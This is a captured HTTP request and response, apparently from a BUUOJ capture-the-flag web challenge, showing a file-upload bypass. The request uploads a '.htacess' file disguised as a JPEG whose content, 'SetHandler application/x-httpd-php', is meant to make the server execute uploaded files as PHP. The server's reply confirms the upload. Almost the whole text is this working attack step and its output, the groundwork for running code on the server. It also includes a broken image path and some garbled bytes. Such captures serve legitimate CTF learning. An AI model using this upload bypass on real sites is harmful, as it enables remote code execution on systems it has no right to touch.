 Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 38048ff6-a53e-4d01-9e40-3fcb034c2c37.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------21935902984209479841257571922
Content-Length: 379
Origin: http://38048ff6-a53e-4d01-9e40-3fcb034c2c37.node3.buuoj.cn
Connection: close
Referer: http://38048ff6-a53e-4d01-9e40-3fcb034c2c37.node3.buuoj.cn/
Cookie: UM_distinctid=178afdba7af326-0691b131cfb54f8-4c3f237d-240000-178afdba7b092f; PHPSESSID=
7fc739f2e7af497b499f574503a88063
Upgrade-Insecure-Requests: 1
-----------------------------21935902984209479841257571922
Content-Disposition: form-data; name="uploaded"; filename=".htacess"
Content-Type: image/jpeg
SetHandler application/x-httpd-php
-----------------------------21935902984209479841257571922
Content-Disposition: form-data; name="submit"
□?□□□□?
-----------------------------21935902984209479841257571922--
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 16 Apr 2021 01:26:05 GMT
4 Content-Type: text/html
5 Content-Length: 212
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8"><br />
15 <b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line <b>23</b><br
/>
16 /var/www/html/upload/949852394e8182a6a0c88382746465c3/.htacess succesfully uploaded!